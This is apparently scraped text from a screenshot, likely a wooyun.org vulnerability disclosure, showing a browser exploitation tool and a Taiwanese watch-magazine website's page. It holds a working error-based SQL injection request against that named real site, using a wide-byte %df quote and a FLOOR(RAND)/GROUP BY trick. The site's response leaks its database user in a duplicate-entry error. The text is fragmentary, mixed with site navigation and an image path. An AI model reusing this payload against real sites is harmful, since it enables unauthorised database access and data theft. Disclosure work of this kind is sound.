 Load URL
Split URL
Execute
http://www.ts-online.com.tw/timeview.php?id=55&section=fashion%df' AND (SELECT 4314 FROM(SELECT
COUNT(*),CONCAT(0x7e21,user(),0x217e,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a) -- hbhs
Enable Post data Enable Referrer
Time Square 時間觀念
華人世界專業鐘錶先驅者
鐘錶 專有名詞 實用辭典
頂級典藏．最受用良多的《鐘錶辭典》
鐘錶 專有名詞 實用辭典
特別報導 時間博客 時間視界 錶壇快報 名品生活 錶店巡禮 品牌搜查線 關於我們 search 帳號 ••
Duplicate entry '~!tsonline@localhost!~1' for key 'group_key'
www.wooyun.org
BL